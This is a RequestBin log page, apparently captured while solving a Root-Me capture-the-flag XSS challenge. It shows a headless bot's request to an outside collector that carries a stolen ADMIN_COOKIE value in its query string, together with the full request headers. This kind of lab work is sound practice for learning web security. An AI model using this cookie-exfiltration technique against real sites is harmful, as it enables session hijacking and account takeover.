 RequestBin
http://requestbin.fullcontact.com/1
http://requestbin.fullcontact.com
GET /1n04yn81?inspect=ADMIN_COOKIE=NkI9qe4cdLIO2P7MIsWS8ofD6
0 bytes
15s ago
From 212.129.38.224, 54.239.156.58
FORM/POST PARAMETERS
None
QUERYSTRING
inspect: ADMIN_COOKIE=NkI9qe4cdLIO2P7MIsWS8ofD6
HEADERS
X-Request-Id: 6739e34d-13ed-4f7c-943b-aa1ce5603f8f
Via: 1.1 3199bad28fcb76e5ee8d85447ef291ef.cloudfront.net (CloudFront), 1.1 vegur
Accept-Language: fr-FR,en,*
Accept-Encoding: gzip, deflate
Cloudfront-Is-Smarttv-Viewer: false
Cloudfront-Is-Mobile-Viewer: false
Cloudfront-Viewer-Country: FR
Connection: close
Accept: */*
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) CasperJS/1.1.4+PhantomJS/2.1.3-dev-release Safari/538.1
Total-Route-Time: 0
Referer: http://challenge01.root-me.org/web-client/ch18/?idx=3
Host: requestbin.fullcontact.com
Connect-Time: 0
Cloudfront-Is-Tablet-Viewer: false
X-Amz-Cf-Id: vB1NcP4kL1nBhO9g2LoHBy7SYGppBrKloxCJfW7emwDUBMn76CunUA==
Cloudfront-Forwarded-Proto: http
Cloudfront-Is-Desktop-Viewer: true
RAW BODY
None